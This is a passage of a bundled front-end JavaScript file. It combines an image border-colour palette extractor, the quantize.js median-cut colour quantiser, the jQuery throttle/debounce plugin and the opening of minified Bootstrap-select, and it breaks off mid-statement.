 * faster the palette generation but the greater the likelihood that colors will be missed.
 *
 *
 */
BackgroundColorTheif.prototype.getPalette = function (sourceImage, colorCount, quality) {

    if (typeof colorCount === 'undefined') {
        colorCount = 10;
    }
    if (typeof quality === 'undefined') {
        quality = 10;
    }

    // Create custom CanvasImage object
    var image = new CanvasImage(sourceImage);
    var imageData = image.getImageData();
    var pixels = imageData.data;
    var pixelCount;
    var widthLimit = Math.round(image.getWidth() * (0.1));
    var heightLimit = Math.round(image.getHeight() * (0.1));

    // Store the RGB values in an array format suitable for quantize function
    var pixelArray = [];
    var pixelsNum = [];
    pixelCount = heightLimit * image.getWidth();
    for (var i = 0, offset, r, g, b, a; i < pixelCount; i = i + quality) {
        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }
    }

    pixelCount = image.getHeight() * image.getWidth();
    for (var i = ((image.getHeight() - heightLimit) * image.getWidth()), offset, r, g, b, a; i < pixelCount; i = i + quality) {
        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }
    }

    quality = 4;

    pixelCount = (image.getHeight() - heightLimit) * image.getWidth();
    for (var i = (heightLimit * image.getWidth()), offset, r, g, b, a, j = 0, k = 0; i < pixelCount; i = i + quality) {

        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }

        j = j + quality;
        if (j >= widthLimit) {
            k = k + quality;
            i = (heightLimit + k) * image.getWidth();
            j = 0;
        }
    }

    pixelCount = (image.getHeight() - heightLimit) * image.getWidth();
    for (var i = ((heightLimit * image.getWidth()) + (image.getWidth() - widthLimit - quality)), offset, r, g, b, a, j = 0, k = 0; i < pixelCount; i = i + quality) {

        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }

        j = j + quality;
        if (j >= widthLimit) {
            k = k + quality;
            i = ((heightLimit + k) * image.getWidth()) + (image.getWidth() - widthLimit - quality);
            j = 0;
        }
    }


    //image.markPixels(pixelsNum);
    // Send array to quantize function which clusters values
    // using median cut algorithm
    var cmap = MMCQ.quantize(pixelArray, colorCount);
    var palette = cmap.palette();

    // Clean up
    image.removeCanvas();

    return palette;
};




/*!
 * quantize.js Copyright 2008 Nick Rabinowitz.
 * Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
 */

// fill out a couple protovis dependencies
/*!
 * Block below copied from Protovis: http://mbostock.github.com/protovis/
 * Copyright 2010 Stanford Visualization Group
 * Licensed under the BSD License: http://www.opensource.org/licenses/bsd-license.php
 */
if (!pv) {
    var pv = {
        map: function (array, f) {
            var o = {};
            return f ? array.map(function (d, i) { o.index = i; return f.call(o, d); }) : array.slice();
        },
        naturalOrder: function (a, b) {
            return (a < b) ? -1 : ((a > b) ? 1 : 0);
        },
        sum: function (array, f) {
            var o = {};
            return array.reduce(f ? function (p, d, i) { o.index = i; return p + f.call(o, d); } : function (p, d) { return p + d; }, 0);
        },
        max: function (array, f) {
            return Math.max.apply(null, f ? pv.map(array, f) : array);
        }
    };
}



/**
 * Basic Javascript port of the MMCQ (modified median cut quantization)
 * algorithm from the Leptonica library (http://www.leptonica.com/).
 * Returns a color map you can use to map original pixels to the reduced
 * palette. Still a work in progress.
 *
 * @author Nick Rabinowitz
 * @example
// array of pixels as [R,G,B] arrays
var myPixels = [[190,197,190], [202,204,200], [207,214,210], [211,214,211], [205,207,207]
                // etc
                ];
var maxColors = 4;
var cmap = MMCQ.quantize(myPixels, maxColors);
var newPalette = cmap.palette();
var newPixels = myPixels.map(function(p) {
    return cmap.map(p);
});
 */
var MMCQ = (function () {
    // private constants
    var sigbits = 5,
        rshift = 8 - sigbits,
        maxIterations = 1000,
        fractByPopulations = 0.75;

    // get reduced-space color index for a pixel
    function getColorIndex(r, g, b) {
        return (r << (2 * sigbits)) + (g << sigbits) + b;
    }

    // Simple priority queue
    function PQueue(comparator) {
        var contents = [],
            sorted = false;

        function sort() {
            contents.sort(comparator);
            sorted = true;
        }

        return {
            push: function (o) {
                contents.push(o);
                sorted = false;
            },
            peek: function (index) {
                if (!sorted) sort();
                if (index === undefined) index = contents.length - 1;
                return contents[index];
            },
            pop: function () {
                if (!sorted) sort();
                return contents.pop();
            },
            size: function () {
                return contents.length;
            },
            map: function (f) {
                return contents.map(f);
            },
            debug: function () {
                if (!sorted) sort();
                return contents;
            }
        };
    }

    // 3d color space box
    function VBox(r1, r2, g1, g2, b1, b2, histo) {
        var vbox = this;
        vbox.r1 = r1;
        vbox.r2 = r2;
        vbox.g1 = g1;
        vbox.g2 = g2;
        vbox.b1 = b1;
        vbox.b2 = b2;
        vbox.histo = histo;
    }
    VBox.prototype = {
        volume: function (force) {
            var vbox = this;
            if (!vbox._volume || force) {
                vbox._volume = ((vbox.r2 - vbox.r1 + 1) * (vbox.g2 - vbox.g1 + 1) * (vbox.b2 - vbox.b1 + 1));
            }
            return vbox._volume;
        },
        count: function (force) {
            var vbox = this,
                histo = vbox.histo;
            if (!vbox._count_set || force) {
                var npix = 0,
                    i, j, k;
                for (i = vbox.r1; i <= vbox.r2; i++) {
                    for (j = vbox.g1; j <= vbox.g2; j++) {
                        for (k = vbox.b1; k <= vbox.b2; k++) {
                            index = getColorIndex(i, j, k);
                            npix += (histo[index] || 0);
                        }
                    }
                }
                vbox._count = npix;
                vbox._count_set = true;
            }
            return vbox._count;
        },
        copy: function () {
            var vbox = this;
            return new VBox(vbox.r1, vbox.r2, vbox.g1, vbox.g2, vbox.b1, vbox.b2, vbox.histo);
        },
        avg: function (force) {
            var vbox = this,
                histo = vbox.histo;
            if (!vbox._avg || force) {
                var ntot = 0,
                    mult = 1 << (8 - sigbits),
                    rsum = 0,
                    gsum = 0,
                    bsum = 0,
                    hval,
                    i, j, k, histoindex;
                for (i = vbox.r1; i <= vbox.r2; i++) {
                    for (j = vbox.g1; j <= vbox.g2; j++) {
                        for (k = vbox.b1; k <= vbox.b2; k++) {
                            histoindex = getColorIndex(i, j, k);
                            hval = histo[histoindex] || 0;
                            ntot += hval;
                            rsum += (hval * (i + 0.5) * mult);
                            gsum += (hval * (j + 0.5) * mult);
                            bsum += (hval * (k + 0.5) * mult);
                        }
                    }
                }
                if (ntot) {
                    vbox._avg = [~~(rsum / ntot), ~~(gsum / ntot), ~~(bsum / ntot)];
                } else {
                    //                    console.log('empty box');
                    vbox._avg = [
                        ~~(mult * (vbox.r1 + vbox.r2 + 1) / 2),
                        ~~(mult * (vbox.g1 + vbox.g2 + 1) / 2),
                        ~~(mult * (vbox.b1 + vbox.b2 + 1) / 2)
                    ];
                }
            }
            return vbox._avg;
        },
        contains: function (pixel) {
            var vbox = this,
                rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            return (rval >= vbox.r1 && rval <= vbox.r2 &&
                    gval >= vbox.g1 && gval <= vbox.g2 &&
                    bval >= vbox.b1 && bval <= vbox.b2);
        }
    };

    // Color map
    function CMap() {
        this.vboxes = new PQueue(function (a, b) {
            return pv.naturalOrder(
                a.vbox.count() * a.vbox.volume(),
                b.vbox.count() * b.vbox.volume()
            );
        });
    }
    CMap.prototype = {
        push: function (vbox) {
            this.vboxes.push({
                vbox: vbox,
                color: vbox.avg()
            });
        },
        palette: function () {
            return this.vboxes.map(function (vb) { return vb.color; });
        },
        size: function () {
            return this.vboxes.size();
        },
        map: function (color) {
            var vboxes = this.vboxes;
            for (var i = 0; i < vboxes.size() ; i++) {
                if (vboxes.peek(i).vbox.contains(color)) {
                    return vboxes.peek(i).color;
                }
            }
            return this.nearest(color);
        },
        nearest: function (color) {
            var vboxes = this.vboxes,
                d1, d2, pColor;
            for (var i = 0; i < vboxes.size() ; i++) {
                d2 = Math.sqrt(
                    Math.pow(color[0] - vboxes.peek(i).color[0], 2) +
                    Math.pow(color[1] - vboxes.peek(i).color[1], 2) +
                    Math.pow(color[2] - vboxes.peek(i).color[2], 2)
                );
                if (d2 < d1 || d1 === undefined) {
                    d1 = d2;
                    pColor = vboxes.peek(i).color;
                }
            }
            return pColor;
        },
        forcebw: function () {
            // XXX: won't  work yet
            var vboxes = this.vboxes;
            vboxes.sort(function (a, b) { return pv.naturalOrder(pv.sum(a.color), pv.sum(b.color)); });

            // force darkest color to black if everything < 5
            var lowest = vboxes[0].color;
            if (lowest[0] < 5 && lowest[1] < 5 && lowest[2] < 5)
                vboxes[0].color = [0, 0, 0];

            // force lightest color to white if everything > 251
            var idx = vboxes.length - 1,
                highest = vboxes[idx].color;
            if (highest[0] > 251 && highest[1] > 251 && highest[2] > 251)
                vboxes[idx].color = [255, 255, 255];
        }
    };

    // histo (1-d array, giving the number of pixels in
    // each quantized region of color space), or null on error
    function getHisto(pixels) {
        var histosize = 1 << (3 * sigbits),
            histo = new Array(histosize),
            index, rval, gval, bval;
        pixels.forEach(function (pixel) {
            rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            index = getColorIndex(rval, gval, bval);
            histo[index] = (histo[index] || 0) + 1;
        });
        return histo;
    }

    function vboxFromPixels(pixels, histo) {
        var rmin = 1000000, rmax = 0,
            gmin = 1000000, gmax = 0,
            bmin = 1000000, bmax = 0,
            rval, gval, bval;
        // find min/max
        pixels.forEach(function (pixel) {
            rval = pixel[0] >> rshift;
            gval = pixel[1] >> rshift;
            bval = pixel[2] >> rshift;
            if (rval < rmin) rmin = rval;
            else if (rval > rmax) rmax = rval;
            if (gval < gmin) gmin = gval;
            else if (gval > gmax) gmax = gval;
            if (bval < bmin) bmin = bval;
            else if (bval > bmax) bmax = bval;
        });
        return new VBox(rmin, rmax, gmin, gmax, bmin, bmax, histo);
    }

    function medianCutApply(histo, vbox) {
        if (!vbox.count()) return;

        var rw = vbox.r2 - vbox.r1 + 1,
            gw = vbox.g2 - vbox.g1 + 1,
            bw = vbox.b2 - vbox.b1 + 1,
            maxw = pv.max([rw, gw, bw]);
        // only one pixel, no split
        if (vbox.count() == 1) {
            return [vbox.copy()];
        }
        /* Find the partial sum arrays along the selected axis. */
        var total = 0,
            partialsum = [],
            lookaheadsum = [],
            i, j, k, sum, index;
        if (maxw == rw) {
            for (i = vbox.r1; i <= vbox.r2; i++) {
                sum = 0;
                for (j = vbox.g1; j <= vbox.g2; j++) {
                    for (k = vbox.b1; k <= vbox.b2; k++) {
                        index = getColorIndex(i, j, k);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        else if (maxw == gw) {
            for (i = vbox.g1; i <= vbox.g2; i++) {
                sum = 0;
                for (j = vbox.r1; j <= vbox.r2; j++) {
                    for (k = vbox.b1; k <= vbox.b2; k++) {
                        index = getColorIndex(j, i, k);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        else {  /* maxw == bw */
            for (i = vbox.b1; i <= vbox.b2; i++) {
                sum = 0;
                for (j = vbox.r1; j <= vbox.r2; j++) {
                    for (k = vbox.g1; k <= vbox.g2; k++) {
                        index = getColorIndex(j, k, i);
                        sum += (histo[index] || 0);
                    }
                }
                total += sum;
                partialsum[i] = total;
            }
        }
        partialsum.forEach(function (d, i) {
            lookaheadsum[i] = total - d;
        });
        function doCut(color) {
            var dim1 = color + '1',
                dim2 = color + '2',
                left, right, vbox1, vbox2, d2, count2 = 0;
            for (i = vbox[dim1]; i <= vbox[dim2]; i++) {
                if (partialsum[i] > total / 2) {
                    vbox1 = vbox.copy();
                    vbox2 = vbox.copy();
                    left = i - vbox[dim1];
                    right = vbox[dim2] - i;
                    if (left <= right)
                        d2 = Math.min(vbox[dim2] - 1, ~~(i + right / 2));
                    else d2 = Math.max(vbox[dim1], ~~(i - 1 - left / 2));
                    // avoid 0-count boxes
                    while (!partialsum[d2]) d2++;
                    count2 = lookaheadsum[d2];
                    while (!count2 && partialsum[d2 - 1]) count2 = lookaheadsum[--d2];
                    // set dimensions
                    vbox1[dim2] = d2;
                    vbox2[dim1] = vbox1[dim2] + 1;
                    //                    console.log('vbox counts:', vbox.count(), vbox1.count(), vbox2.count());
                    return [vbox1, vbox2];
                }
            }

        }
        // determine the cut planes
        return maxw == rw ? doCut('r') :
            maxw == gw ? doCut('g') :
            doCut('b');
    }

    function quantize(pixels, maxcolors) {
        // short-circuit
        if (!pixels.length || maxcolors < 2 || maxcolors > 256) {
            //            console.log('wrong number of maxcolors');
            return false;
        }

        // XXX: check color content and convert to grayscale if insufficient

        var histo = getHisto(pixels),
            histosize = 1 << (3 * sigbits);

        // check that we aren't below maxcolors already
        var nColors = 0;
        histo.forEach(function () { nColors++; });
        if (nColors <= maxcolors) {
            // XXX: generate the new colors from the histo and return
        }

        // get the beginning vbox from the colors
        var vbox = vboxFromPixels(pixels, histo),
            pq = new PQueue(function (a, b) { return pv.naturalOrder(a.count(), b.count()); });
        pq.push(vbox);

        // inner function to do the iteration
        function iter(lh, target) {
            var ncolors = 1,
                niters = 0,
                vbox;
            while (niters < maxIterations) {
                vbox = lh.pop();
                if (!vbox.count()) { /* just put it back */
                    lh.push(vbox);
                    niters++;
                    continue;
                }
                // do the cut
                var vboxes = medianCutApply(histo, vbox),
                    vbox1 = vboxes[0],
                    vbox2 = vboxes[1];

                if (!vbox1) {
                    //                    console.log("vbox1 not defined; shouldn't happen!");
                    return;
                }
                lh.push(vbox1);
                if (vbox2) {  /* vbox2 can be null */
                    lh.push(vbox2);
                    ncolors++;
                }
                if (ncolors >= target) return;
                if (niters++ > maxIterations) {
                    //                    console.log("infinite loop; perhaps too few pixels!");
                    return;
                }
            }
        }

        // first set of colors, sorted by population
        iter(pq, fractByPopulations * maxcolors);

        // Re-sort by the product of pixel occupancy times the size in color space.
        var pq2 = new PQueue(function (a, b) {
            return pv.naturalOrder(a.count() * a.volume(), b.count() * b.volume());
        });
        while (pq.size()) {
            pq2.push(pq.pop());
        }

        // next set - generate the median cuts using the (npix * vol) sorting.
        iter(pq2, maxcolors - pq2.size());

        // calculate the actual colors
        var cmap = new CMap();
        while (pq2.size()) {
            cmap.push(pq2.pop());
        }

        return cmap;
    }

    return {
        quantize: quantize
    };
})();;
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function (b, c) { var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a; $.throttle = a = function (e, f, j, i) { var h, d = 0; if (typeof f !== "boolean") { i = j; j = f; f = c } function g() { var o = this, m = +new Date() - d, n = arguments; function l() { d = +new Date(); j.apply(o, n) } function k() { h = c } if (i && !h) { l() } h && clearTimeout(h); if (i === c && m > e) { l() } else { if (f !== true) { h = setTimeout(i ? k : l, i === c ? e - m : e) } } } if ($.guid) { g.guid = j.guid = j.guid || $.guid++ } return g }; $.debounce = function (d, e, f) { return f === c ? a(d, e, false) : a(d, f, e !== false) } })(this);;
/*!
 * Bootstrap-select v1.14.0-beta3 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2022 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
!function(e,t){void 0===e&&void 0!==window&&(e=window),"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(e.jQuery)}(this,function(e){!function($){"use strict";var M=["sanitize","whiteList","sanitizeFn"],W=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],P={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,R=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,U=["title","placeholder"];function S(e,t,i){if(i&&"function"==typeof i)return i(e);for(var s=Object.keys(t),n=0,o=e.length;n<o;n++)for(var l=e[n].querySelectorAll("*"),r=0,a=l.length;r<a;r++){var c=l[r],d=c.nodeName.toLowerCase();if(-1===s.indexOf(d))c.parentNode.removeChild(c);else for(var h=[].slice.call(c.attributes),p=[].concat(t["*"]||[],t[d]||[]),u=0,f=h.length;u<f;u++){var m=h[u];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==$.inArray(i,t))return-1===$.inArray(i,W)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(R));for(var s=$(t).filter(function(e,t){return t instanceof RegExp}),n=0,o=s.length;n<o;n++)if(i.match(s[n]))return 1}(m,p)&&c.removeAttribute(m.nodeName)}}}function d(t){var i,s={};return U.forEach(function(e){(i=t.attr(e))&&(s[e]=i)}),!s.placeholder&&s.title&&(s.placeholder=s.title),s}if(!("classList"in document.createElement("_"))&&"Element"in(i=window)){var t="classList",e="prototype",i=i.Element[e],s=Object,n=function(){var i=$(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(s.defineProperty){var o={get:n,enumerable:!0,configurable:!0};try{s.defineProperty(i,t,o)}catch(e){void 0!==e.number&&-2146823252!==e.number||(o.enumerable=!1,s.defineProperty(i,t,o))}}else s[e].__defineGetter__&&i.__defineGetter__(t,n)}var l,r,a,c,o=document.createElement("_");function h(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==c.call(e))throw new TypeError;var i=t.length,s=String(e),n=s.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,o=(e!=e&&(e=0),Math.min(Math.max(e,0),i));if(i<n+o)return!1;for(var l=-1;++l<n;)if(t.charCodeAt(o+l)!=s.charCodeAt(l))return!1;return!0}function y(){var e=this.selectpicker.main.data,t=(e=this.options.source.data||this.options.source.search?Object.values(this.selectpicker.optionValuesDataMap):e).filter(function(e){return!!e.selected&&(!this.options.hideDisabled||!e.disabled)},this);if(this.options.source.data&&!this.multiple&&1<t.length){for(var i=0;i<t.length-1;i++)t[i].selected=!1;t=[t[t.length-1]]}return t}function x(e){for(var t,i=[],s=e||y.call(this),n=0,o=s.length;n<o;n++)(t=s[n]).disabled||i.push(void 0===t.value?t.text:t.value);return this.multiple?i:i.length?i[0]:null}o.classList.add("c1","c2"),o.classList.contains("c2")||(l=DOMTokenList.prototype.add,r=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,l.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,r.bind(this))}),o.classList.toggle("c3",!1),o.classList.contains("c3")&&(a=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:a.call(this,e)}),o=null,Object.values="function"==typeof Object.values?Object.values:function(t){return Object.keys(t).map(function(e){return t[e]})},String.prototype.startsWith||(c={}.toString,Object.defineProperty?Object.defineProperty(String.prototype,"startsWith",{value:h,configurable:!0,writable:!0}):String.prototype.startsWith=h);var p={useDefault:!1,_set:$.valHooks.select.set},E=($.valHooks.select.set=function(e,t){return t&&!p.useDefault&&$(e).data("selected",!0),p._set.apply(this,arguments)},null),V=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,s){for(var n=["display","subtext","tokens"],o=!1,l=0;l<n.length;l++){var r=n[l],a=e[r];if(a&&(a=a.toString(),"display"===r&&(a=a.replace(/<[^>]+>/g,"")),a=(a=s?u(a):a).toUpperCase(),o="function"==typeof i?i(a,t):"contains"===i?0<=a.indexOf(t):a.startsWith(t)))break}return o}function v(e){return parseInt(e,10)||0}$.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent&&(V?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t))};var j={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},_=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,F=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function G(e){return j[e]}function u(e){return(e=e.toString())&&e.replace(_,G).replace(F,"")}f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s="(?:"+Object.keys(f).join("|")+")",q=RegExp(s),K=RegExp(s,"g");var f,q,K,k=function(e){return q.test(e=null==e?"":""+e)?e.replace(K,Q):e};function Q(e){return f[e]}var Y={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},Z=27,J=13,w=32,I=9,C=38,O=40,m=window.Dropdown||bootstrap.Dropdown;function X(){var t;try{t=$.fn.dropdown.Constructor.VERSION}catch(e){t=m.VERSION}return t}var g={success:!1,major:"3"};try{g.full=(X()||"").split(" ")[0].split("."),g.major=g.full[0],g.success=!0}catch(e){}var ee=0,A=".bs.select",T={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},z={MENU:"."+T.MENU,DATA_TOGGLE:'data-toggle="dropdown"'},D={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode("\xa0"),fragment:document.createDocumentFragment(),option:document.createElement("option")},te=(D.selectedOption=D.option.cloneNode(!1),D.selectedOption.setAttribute("selected",!0),D.noResults=D.li.cloneNode(!1),D.noResults.className="no-results",D.a.setAttribute("role","option"),D.a.className="dropdown-item",D.subtext.className="text-muted",D.text=D.span.cloneNode(!1),D.text.className="text",D.checkMark=D.span.cloneNode(!1),new RegExp(C+"|"+O)),ie=new RegExp("^"+I+"$|"+Z),L={li:function(e,t,i){var s=D.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?s.appendChild(e):s.innerHTML=e),void 0!==t&&""!==t&&(s.className=t),null!=i&&s.classList.add("optgroup-"+i),s},a:function(e,t,i){var s=D.a.cloneNode(!0);return e&&(11===e.nodeType?s.appendChild(e):s.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&s.classList.add.apply(s.classList,t.split(/\s+/)),i&&s.setAttribute("style",i),s},text:function(e,t){var i,s,n=D.text.cloneNode(!1);if(e.content?n.innerHTML=e.content:(n.textContent=e.text,e.icon&&(i=D.whitespace.cloneNode(!1),(s=(!0===t?D.i:D.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,D.fragment.appendChild(s),D.fragment.appendChild(i)),e.subtext&&((s=D.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(s))),!0===t)for(;0<n.childNodes.length;)D.fragment.appendChild(n.childNodes[0]);else D.fragment.appendChild(n);return D.fragment},label:function(e){var t,i,s=D.text.cloneNode(!1);return s.innerHTML=e.display,e.icon&&(t=D.whitespace.cloneNode(!1),(i=D.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,D.fragment.appendChild(i),D.fragment.appendChild(t)),e.subtext&&((i=D.subtext.cloneNode(!1)).textContent=e.subtext,s.appendChild(i)),D.fragment.appendChild(s),D.fragment}},N={fromOption:function(e,t){var i;switch(t){case"divider":i="true"===e.getAttribute("data-divider");break;case"text":i=e.textContent;break;case"label":i=e.label;break;case"style":i=e.style.cssText;break;case"title":i=e.title;break;default:i=e.getAttribute("data-"+t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}))}return i},fromDataSource:function(e,t){var i;switch(t){case"text":case"label":i=e.text||e.value||"";break;default:i=e[t]}return i}};function se(e,t){e.length||(D.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+k(t)+'"'),this.$menuInner[0].firstChild.appendChild(D.noResults))}function ne(e){return!(e.hidden||this.options.hideDisabled&&e.disabled)}function H(e,t){var i=this;p.useDefault||($.valHooks.select.set=p._set,p.useDefault=!0),this.$element=$(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{data:[],optionQueue:D.fragment.cloneNode(!1),hasMore:!1},search:{data:[],hasMore:!1},current:{},view:{},optionValuesDataMap:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=H.prototype.val,this.render=H.prototype.render,this.refresh=H.prototype.refresh,this.setStyle=H.prototype.setStyle,this.selectAll=H.prototype.selectAll,this.deselectAll=H.prototype.deselectAll,this.destroy=H.prototype.destroy,this.remove=H.prototype.remove,this.show=H.prototype.show,this.hide=H.prototype.hide,this.init()}function oe(e){var r,a=arguments,c=e;if([].shift.apply(a),!g.success){try{g.full=(X()||"").split(" ")[0].split(".")}catch(e){H.BootstrapVersion?g.full=H.BootstrapVersion.split(" ")[0].split("."):(g.full=[g.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before 